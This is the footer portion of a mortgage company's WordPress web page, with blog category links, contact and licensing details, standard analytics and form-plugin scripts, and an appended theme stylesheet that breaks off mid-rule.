	<li class="cat-item cat-item-315"><a href="https://bondstreetmortgage.com/category/home-mortgage-tips/">Home Mortgage Tips</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://bondstreetmortgage.com/category/market-outlook/">Market Outlook</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://bondstreetmortgage.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://bondstreetmortgage.com/category/mortgageindustry/">Mortgage Industry News</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://bondstreetmortgage.com/category/mortgage-interest-rates/">Mortgage Interest Rates</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://bondstreetmortgage.com/category/new-construction/">New Construction</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://bondstreetmortgage.com/category/personal-finance/">Personal Finance</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://bondstreetmortgage.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://bondstreetmortgage.com/category/real-estate-investing/">Real Estate Investing</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://bondstreetmortgage.com/category/real-estate-market-conditions/">Real Estate Market Conditions</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://bondstreetmortgage.com/category/real-estate-trends/">Real Estate Trends</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://bondstreetmortgage.com/category/trends/">Real Estate Trends</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://bondstreetmortgage.com/category/selling-a-house/">Selling A House</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://bondstreetmortgage.com/category/tech/">Technology</a>
</li>
			</ul>

			</div></div></section><section id="text-5"><div class="scn"><div class="awr">			<div class="textwidget"><p><center> <a href="/topics"> More Topics</a> </center> </p>
</div>
		</div></div></section>			
		</aside>
			</div>
	<div class="clear"></div>
</div> <!-- End of wrapper div -->
</div>
<div class="clear"></div>
<footer>
	
	<section class="ftw">
		<div class="wrp cnt">
						<div class="clear"></div>
		</div>
	</section>

	<div class="clear"></div>

			<!--NO MENU-->
	
	<section class="copy">
		<div class="wrp cnt">
			<p>
									<center>
<font color="#ffffff">115 West Century Road
Suite 115
Paramus, NJ 07652</center>
<center>Phone - (888) 588-5522 </center>
<center>Fax - (201) 282-5017 </center>
<center><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8bc7c4cac5c2c5cdc4cbc9c4c5cfd8dfd9cecedfc7c4cac5d8a5c8c4c6">[email&#160;protected]</a> </center>
<center>NMLS # 191351 
WWW.NMLSCONSUMERACCESS.ORG</font> 
<a href="/licensing"> Licensing Info</a> | <a href="/privacy"> Privacy Policy</a></center>
<br/>
<center><font color="yellow"> <strong> DISCLOSURE:</strong> <em> All rates are subject to change without notice and all applicants must meet underwriting guidelines.</em></font>  </center> 
<br/>
<center><img src="/equalhousinglender.png" width="115" alt="Equal Housing Lender"></center> 

<center><img src="https://bondstreetmortgage.com/wp-content/uploads/2017/06/Screenshot_71.png" width="100"></center> 

<br/> 
<center><a href="https://bondstreetmortgage.com/sitemap.xml">Sitemap</a></center> 											</p>
							<ul class="fsc">
																<li>
							<a href="https://facebook.com/bondstreetmortgage" target="_blank">
								<span class="awe">&#xe60b;</span>
							</a>
						</li>
																<li>
							<a href="https://twitter.com/bondstreetloans" target="_blank">
								<span class="awe">&#xe60a;</span>
							</a>
						</li>
																								</ul>
					</div>
	</section>

	</footer>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_1019_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/luxe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Google Code for Remarketing Tag -->
<!---
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
-->
<script type="text/javascript">
/*  */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div>
<img height="1" width="1" style="border-style:none" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965328498/?value=0&guid=ON&script=0" />
</div>
</noscript>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '636327433104247');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=636327433104247&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-460562242"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-460562242');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>				<script type="text/javascript">
					jQuery( ".tabs_widget .scT ul li" ).on( 'click', function ( e ) {
						var $li = jQuery( this ),
							tabs_wrapper = $li.parents( ".tabs_widget" ).first(),
							target_tab = tabs_wrapper.find( ".scTC" ).eq( $li.index() );
						tabs_wrapper.find( ".tS" ).removeClass( "tS" );
						$li.addClass( 'tS' );
						tabs_wrapper.find( ".scTC" ).hide();
						target_tab.show();
						e.preventDefault();
					} );
				</script>
				<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/bondstreetmortgage.com\/wp-admin\/admin-ajax.php","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/bondstreetmortgage.com\/wp-content\/themes\/luxe","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondstreetmortgage.com/wp-content/themes/luxe/js/script.min.js?ver=6.8.3" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/bondstreetmortgage.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"7803"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondstreetmortgage.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.31" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"content-widgets-post","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#frm_show_form-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://bondstreetmortgage.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https:\/\/bondstreetmortgage.com\/wp-admin\/admin-ajax.php","images_url":"https:\/\/bondstreetmortgage.com\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"2dd28d8577","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"Eight characters minimum","regex":"\/^.{8,}$\/","message":"Passwords require at least 8 characters"},"lowercase":{"label":"One lowercase letter","regex":"#[a-z]+#","message":"Passwords must include at least one lowercase letter"},"uppercase":{"label":"One uppercase letter","regex":"#[A-Z]+#","message":"Passwords must include at least one uppercase letter"},"number":{"label":"One number","regex":"#[0-9]+#","message":"Passwords must include at least one number"},"special-char":{"label":"One special character","regex":"\/(?=.*[^a-zA-Z0-9])\/","message":"Password is invalid"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondstreetmortgage.com/wp-content/plugins/formidable-pro/js/frm.min.js" id="formidable-js"></script>
<script type="text/javascript" id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Are you sure you want to delete this row?";
window.frm_js.datepickerLibrary = "default";
/* ]]> */
</script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"eddb252370","ajax_url":"https:\/\/bondstreetmortgage.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":7803},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":1};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"eddb252370","ajax_url":"https:\/\/bondstreetmortgage.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":7803},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":1})} /*]]> */</script><script>
/*<![CDATA[*/
var frmrules={"1005":{"fieldId":"1005","fieldKey":"uj2m0","fieldType":"select","inputType":"select","isMultiSelect":false,"formId":"64","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":["submit_64","1018"],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"1004","operator":"!=","value":""}],"status":"complete"},"submit_64":{"fieldId":"submit_64","fieldKey":"submit_64","fieldType":"submit","inputType":"submit","isMultiSelect":false,"formId":"64","formKey":"shanesquoterequestform","inSection":false,"inEmbedForm":false,"isRepeating":false,"dependents":[],"showHide":"show","hideDisable":"hide","anyAll":"all","conditions":[{"fieldId":"1005","operator":"!=","value":""}],"status":"complete"},"1001":{"fieldId":"1001","fieldKey":"11qhv","fieldType":"radio","inputType":"radio","isMultiSelect":false,"formId":"64","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":["1011"],"showHide":"show","anyAll":"any","conditions":[]},"1011":{"fieldId":"1011","fieldKey":"zipc5","fieldType":"select","inputType":"select","isMultiSelect":false,"formId":"64","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":["1004"],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"1001","operator":"!=","value":""}],"status":"complete"},"1004":{"fieldId":"1004","fieldKey":"65lc6","fieldType":"select","inputType":"select","isMultiSelect":false,"formId":"64","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":["1005"],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"1011","operator":"!=","value":""}],"status":"complete"},"1018":{"fieldId":"1018","fieldKey":"no6rw","fieldType":"select","inputType":"select","isMultiSelect":false,"formId":"64","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":["1007","1008","1009","1010"],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"1005","operator":"!=","value":""}],"status":"complete"},"1007":{"fieldId":"1007","fieldKey":"3c1zc","fieldType":"text","inputType":"text","isMultiSelect":false,"formId":"64","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"1018","operator":"!=","value":""}],"status":"complete"},"1008":{"fieldId":"1008","fieldKey":"9j0f5","fieldType":"text","inputType":"text","isMultiSelect":false,"formId":"64","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"1018","operator":"!=","value":""}],"status":"complete"},"1009":{"fieldId":"1009","fieldKey":"dqrbx","fieldType":"email","inputType":"email","isMultiSelect":false,"formId":"64","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"1018","operator":"!=","value":""}],"status":"complete"},"1010":{"fieldId":"1010","fieldKey":"32dnm","fieldType":"phone","inputType":"phone","isMultiSelect":false,"formId":"64","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"1018","operator":"!=","value":""}],"status":"complete"}};
if(typeof __FRMRULES === 'undefined'){__FRMRULES=frmrules;}
else{__FRMRULES=jQuery.extend({},__FRMRULES,frmrules);}var frmHide=["submit_64","1011","1004","1005","1018","1007","1008","1009","1010"];if(typeof __frmHideOrShowFields == "undefined"){__frmHideOrShowFields=frmHide;}else{__frmHideOrShowFields=__frmHideOrShowFields.concat(frmHide);}/*]]>*/
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8dc552d3ff0485895fb71037570c12a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bondstreetmortgage.com/wp-content/themes/luxe/css/main_green.css
body_size: 26998
content:
@font-face{font-family:'luxe-icomoon';src:url("../fonts/luxe-icomoon.eot?mncm6n");src:url("../fonts/luxe-icomoon.eot?#iefix-mncm6n") format("embedded-opentype"),url("../fonts/luxe-icomoon.woff?mncm6n") format("woff"),url("../fonts/luxe-icomoon.ttf?mncm6n") format("truetype"),url("../fonts/luxe-icomoon.svg?mncm6n#icomoon") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Bitter';src:url("../fonts/Bitter.ttf") format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'Oxygen';src:url("../fonts/Oxygen.ttf") format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'PT Serif';src:url("../fonts/PTSerif.ttf") format("truetype");font-weight:normal;font-style:normal}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}.left{float:left}.right{float:right}.clear{clear:both}a{text-decoration:none}.upp{text-transform:uppercase}.wrp{margin:0 auto;width:1080px}.fullWidth .in,.fullWidth .cck{margin:0 auto;width:1040px}.bpd .in,.bpd .cck{margin:0 auto;width:807px}.bpd .in.pddbg,.fullWidth .in.pddbg{width:auto}.bSe .far{border-radius:10px;box-shadow:0px 2px 2px 0px rgba(0,0,0,0.15)}.bSe .far.f3 .fac,.bSe .far.f3 .fth,.bSe .far.f4 .fac,.bSe .far.f4 .fth{float:none;width:100%}.bSe .lfa{box-sizing:border-box;padding:0px 15px;width:100%}.far input[type="text"]{margin-right:10px;float:left}.far input[type="submit"]{float:left}.far .op-r{float:left}.far .f1f input[type="text"],.far .f1f .op-r{width:68%}.far .f1f input[type="submit"],.far .f1f .op-r{width:30%}.far .f2f input[type="text"],.far .f2f .op-r{width:33%}.far .f2f input[type="submit"],.far .f2f .op-r{width:31%}.far .f3f input[type="text"],.far .f3f .op-r{width:48%}.far .f3f input[type="submit"]{width:48%}.far .f4f input[type="text"],.far .f4f .op-r{width:48%}.far .f4f input[type="submit"]{width:98%}.far .lfa h1,.far .lfa h2,.far .lfa h3,.far .lfa h4,.far .lfa h5,.far .lfa h6,.far .lfa a,.far .lfa p{color:#f4f4f4}.far .lfa.light h1,.far .lfa.light h2,.far .lfa.light h3,.far .lfa.light h4,.far .lfa.light h5,.far .lfa.light h6,.far .lfa.light a,.far .lfa.light p{color:#3a3a3a}.far{color:#fff;font-size:16px;padding:50px 0px}.far h4{font-size:1.5em;font-family:Oxygen;font-weight:700;line-height:1em;margin-top:0px;margin-bottom:10px}.far h1,.far h2,.far h3,.far h4,.far h5,.far h6,.far a,.far p{color:#f4f4f4}.far a{text-decoration:underline}.far.light h1,.far.light h2,.far.light h3,.far.light h4,.far.light h5,.far.light h6,.far.light a,.far.light p{color:#3a3a3a}.far p{font-family:Oxygen;font-size:.813em}.cnt .far p{color:#fff}.far ul{font-style:italic;letter-spacing:1px;margin:20px auto 0px auto;width:80%}.far hr{margin:20px 0px}.far.mid .wrp{width:100%;padding-left:10px}.far.mid.f2,.far.mid.f4{margin-bottom:20px}.cnt .far.light p{color:#3a3a3a}.far.blue{background-color:#253748}.bSe .far.blue{background-color:#34495e;border:1px solid #253748}.far.dark{background-color:#706f6f}.bSe .far.dark{background-color:#323232;border:1px solid #706f6f}.far.green{background-color:#234c37}.bSe .far.green{background-color:#27754d;border:1px solid #234c37}.far.light{background-color:#e4e4e4}.bSe .far.light{background-color:#f7f7f7;border:1px solid #e4e4e4}.far.orange{background-color:#d07800}.bSe .far.orange{background-color:#e48400;border:1px solid #d07800}.far.purple{background-color:#7f4198}.bSe .far.purple{background-color:#8562a3;border:1px solid #7f4198}.far.red{background-color:#651212}.bSe .far.red{background-color:#801818;border:1px solid #651212}.far.teal{background-color:#3b7a70}.bSe .far.teal{background-color:#54a699;border:1px solid #3b7a70}.far.brown{background-color:#463b3a}.bSe .far.brown{background-color:#645452;border:1px solid #463b3a}.far.dark{background:#323232}.far.light{color:#3a3a3a}.f1 .left{width:67.59%}.f1 .right{width:30.55%}.f2 .fon{width:28%}.f2 .fon img{display:block;max-width:90%}.f2 .ftw{padding-right:3%;width:40.5%}.f2 .fth{width:28%}.f2 .fac{padding-right:3%;width:66.5%}.f3 .left{width:65%}.f3 .right{width:33%}.f4 .fon{width:28%}.f4 .fon img{display:block;max-width:90%}.f4 .ftw{padding-right:3%;width:65%}.f4 .fth{margin-top:20px;width:100%}.f4 .fac{padding-right:3%;width:97}.f3 .left{width:65%}.f3 .right{width:33%}.gBt{background-color:#fff;background-image:-webkit-linear-gradient(#fff 0%,#dcdcdc 100%);background-image:linear-gradient(#fff 0%,#dcdcdc 100%);border-radius:10px;color:#5b5b5b;display:block;font-weight:bold;font-family:Bitter;font-size:1.563em;margin:0 auto;padding:20px 0;text-align:center;max-width:300px}.gBt:hover{background-color:#dcdcdc;background-image:-webkit-linear-gradient(#dcdcdc 0%,#fff 100%);background-image:linear-gradient(#dcdcdc 0%,#fff 100%)}.far .gBt{color:#5b5b5b;text-decoration:none}.far .lfa .gBt{color:#5b5b5b}.oab{box-shadow:0px 2px 2px 0px rgba(0,0,0,0.15);border-radius:10px;color:#fff;text-align:center;padding:20px}.oab h4{font-size:1.438em}.cnt .oab p{color:#fff;font-size:1em}.oab input[type="submit"],.oab .ctaLink{box-shadow:0px 1px 1px -1px rgba(0,0,0,0.3);border-radius:10px;border:3px solid #d8d8d8;background-image:-moz-linear-gradient(90deg, #e1e1e1 48%, #f0f0f0 50%, #fff 100%);background-image:-webkit-linear-gradient(90deg, #e1e1e1 48%, #f0f0f0 50%, #fff 100%);background-image:-ms-linear-gradient(90deg, #e1e1e1 48%, #f0f0f0 50%, #fff 100%);cursor:pointer;color:#5b5b5b;font-family:Oxygen;font-weight:700;font-size:1.25em;height:52px;margin-top:20px;text-shadow:1px 1px 1px #fff;width:60%}.oab input[type="submit"].bbt,.oab .ctaLink.bbt{margin-top:30px;width:100%}.oab input[type="submit"]:hover,.oab .ctaLink:hover{background-color:#e1e1e1;background-image:-webkit-linear-gradient(top, #e1e1e1 0%,#f0f0f0 50%,#fbfbfb 51%,#fbfbfb 100%);background-image:linear-gradient(to bottom,#e1e1e1 0%,#f0f0f0 50%,#fbfbfb 51%,#fbfbfb 100%)}.oab input[type="submit"]{line-height:40px}.oab .ctaLink{display:block;line-height:52px}.oab input[type="text"]{border-radius:20px;border:none;color:#9f9f9f;font-size:.813em;height:42px;margin-bottom:7px;padding:0 7%;width:86%}.oab input[type="text"]::-webkit-input-placeholder{color:#9f9f9f}.oab.blue_cta{border:1px solid #253748;background:#34495e}.oab.dark_cta{border:1px solid #706f6f;background:#323232}.oab.green_cta{border:1px solid #234c37;background:#27754d}.oab.light_cta{border:1px solid #e4e4e4;background:#f7f7f7}.oab.orange_cta{border:1px solid #d07800;background:#e48400}.oab.purple_cta{border:1px solid #7f4198;background:#8562a3}.oab.red_cta{border:1px solid #651212;background:#801818}.oab.teal_cta{border:1px solid #3b7a70;background:#54a699}.oab.brown_cta{border:1px solid #463b3a;background:#645452}.oab.light_cta{background:#fff;border:1px solid #dbdbdb}.oab.light_cta h4{color:#323232}.oab.light_cta p{color:#706f6f}.oab.light_cta input[type="text"]{background:#f7f7f7}.oab h4{margin-bottom:10px}.oab img{margin:20px 0px}.oab p,.oab h4{overflow:hidden;text-overflow:ellipsis}.frm input{margin-bottom:10px}.frm .op-r{margin-bottom:10px}.frm input[type="submit"]{background-color:#fff;background-image:-webkit-linear-gradient(#fff 0%,#ddd 100%);background-image:linear-gradient(#fff 0%,#ddd 100%);border-radius:10px;border:0;color:#5B5B5B;cursor:pointer;font-weight:700;font-size:1.125em;font-family:Bitter;padding:10px;width:100%}.frm input[type="submit"]:hover{background-color:#ddd;background-image:-webkit-linear-gradient(#ddd 0%,#fff 100%);background-image:linear-gradient(#ddd 0%,#fff 100%)}.light .frm input[type="submit"]{border-bottom:1px solid #3a3a3a}.frm input[type="text"]{box-sizing:border-box;border-radius:10px;border:0;color:#727272;font-family:Oxygen;font-size:1em;font-weight:300;padding:10px;width:100%}.frm input[type="text"]::-webkit-input-placeholder{color:#727272}.ofr input[type="text"]{font-family:'PT Serif'}#poststuff #thrive_focus_options #container-focus-preview h1{font-size:2.25em;margin:33px 0px 16px 0px}#poststuff #thrive_focus_options #container-focus-preview h2{color:#fff;font-size:1.875em;font-weight:bold;margin:25px 0px 12px 0px}#poststuff #thrive_focus_options #container-focus-preview .light h2,#poststuff #thrive_focus_options #container-focus-preview .light h3,#poststuff #thrive_focus_options #container-focus-preview .light a{color:#3A3A3A}#poststuff #thrive_focus_options #container-focus-preview h3{border:none;color:#fff;font-size:1.625em;margin:22px 0px 11px 0px;padding:0px}#poststuff #thrive_focus_options #container-focus-preview h4{font-size:1.375em;margin:18px 0px 9px 0px}#poststuff #thrive_focus_options #container-focus-preview h5{font-size:1.125em;margin:16px 0px 8px 0px}#poststuff #thrive_focus_options #container-focus-preview h6{font-size:.875em;margin:14px 0px 7px 0px}#poststuff #thrive_focus_options #container-focus-preview a{color:#fff;text-decoration:underline}#poststuff #thrive_focus_options #container-focus-preview a.gBt{color:#5b5b5b;text-decoration:none}@font-face{font-family:'WooCommerce';src:url("../fonts/WooCommerce.eot");src:url("../fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("../fonts/WooCommerce.woff") format("woff"),url("../fonts/WooCommerce.ttf") format("truetype"),url("../fonts/WooCommerce.svg#WooCommerce") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg#fontawesome-webfont") format("svg");font-weight:normal;font-style:normal}@media only screen and (max-width: 775px){nav li.mobile-mini-cart{padding:10px 10px;display:block}nav li.mobile-mini-cart a{border:2px solid #387fc8 !important;border-radius:5px}nav li.mobile-mini-cart a:before{content:"\e01d";font-size:16px;font-family:'WooCommerce';color:#387fc8}.mini-cart-contents{display:none}}@media only screen and (min-width: 775px){.tve-woo-minicart li.mobile-mini-cart{display:none}.tve-woo-minicart header .wrp{position:relative;padding-right:150px;box-sizing:border-box}.tve-woo-minicart header .wrp .mini-cart-contents{position:absolute;right:0;top:50%;margin-top:-21px}}.cart-contents-btn,ul.cart-dropdown>li>a{color:#555;font-size:16px;display:inline-block;padding:10px 15px;font-size:16px;line-height:16px;border:2px solid #387fc8;border-radius:5px}.cart-contents-btn:hover,ul.cart-dropdown>li>a:hover{background-color:#387fc8;color:#fff}.cart-contents-btn:hover:before,ul.cart-dropdown>li>a:hover:before{color:#fff}ul.cart-dropdown{list-style:none;margin:0;padding:0}ul.cart-dropdown>li{position:relative}ul.cart-dropdown>li>a{position:relative;border-radius:5px}ul.cart-dropdown>li>a:before{content:"\e01d";font-size:16px;font-family:'WooCommerce';color:#387fc8}ul.cart-dropdown>li:hover ul{display:block}ul.cart-dropdown>li ul{display:none;width:250px;top:39px;right:0;z-index:9999;list-style:none;position:absolute;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;background-color:#fff;border:1px solid #f4f3f3;box-shadow:0 6px 12px rgba(0,0,0,0.175);border-bottom-left-radius:4px;border-bottom-right-radius:4px}ul.cart-dropdown>li ul li .item{display:block;padding:3px 10px;margin:3px 0}ul.cart-dropdown>li ul li .item:hover{background-color:#f3f3f3}ul.cart-dropdown>li ul li .item:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}ul.cart-dropdown>li ul li .item-left{float:left}ul.cart-dropdown>li ul li .item-left img{width:50px}ul.cart-dropdown>li ul li .item-left span.item-info{margin-left:10px}ul.cart-dropdown>li ul li .item-left span.item-info span.quantity-amount{display:block}ul.cart-dropdown>li ul li .item-left a{color:#555;font-size:14px}ul.cart-dropdown>li ul li .item-left a:hover{color:#387fc8}ul.cart-dropdown>li ul li .item-right{float:right}ul.cart-dropdown>li ul li .item-right a{margin-top:14px;background-color:#FF4136;color:#fff;border-radius:100%;height:20px;width:20px;text-align:center;display:block;position:relative}ul.cart-dropdown>li ul li .item-right a:after{content:"\f00d";font-family:'FontAwesome';font-size:12px;height:9px;width:9px;line-height:8px;position:absolute;top:50%;left:50%;margin-top:-4.5px;margin-left:-4.5px}ul.cart-dropdown>li ul li.divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}ul.cart-dropdown>li ul li a.view-more{text-align:center;display:block;padding:10px 0;color:#555}ul.cart-dropdown>li ul li a.view-more:hover{background-color:#f3f3f3}ul.cart-dropdown li .item-left img,ul.cart-dropdown li .item-left span.item-info{float:left}.clearfix-woo-widgets:after,ul.cart_list li:after,ul.product_list_widget li:after,ul.cart_list li dl:after,ul.product_list_widget li dl:after,.widget_shopping_cart_content .buttons:after,.widget_layered_nav ul li:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clearfix-woo-widgets,ul.cart_list li,ul.product_list_widget li,ul.cart_list li dl,ul.product_list_widget li dl,.widget_shopping_cart_content .buttons,.widget_layered_nav ul 